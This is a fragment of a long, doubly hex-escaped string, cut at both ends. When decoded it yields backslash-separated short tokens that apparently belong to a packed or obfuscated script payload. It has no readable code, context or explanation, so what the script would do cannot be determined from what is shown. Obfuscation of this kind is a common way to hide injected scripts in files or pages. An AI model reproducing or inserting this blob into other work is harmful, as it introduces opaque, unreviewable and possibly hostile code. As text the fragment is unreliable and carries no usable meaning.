x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c